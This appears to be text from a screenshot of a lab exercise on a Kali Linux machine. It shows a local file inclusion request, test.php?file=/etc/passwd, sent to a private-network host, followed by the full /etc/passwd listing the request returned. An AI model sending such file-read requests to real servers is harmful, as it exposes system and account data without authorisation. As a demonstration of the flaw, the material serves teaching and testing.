 192.168.32.202/test.php?
192.168.32.202/test.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:998:995:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var
/lib/nfs:/sbin/nologin chrony:x:996:991::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin qiu:x:1000:1000:qiu:/home/qiu:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin nginx:x:995:990:Nginx web
server:/var/lib/nginx:/sbin/nologin tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:
/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false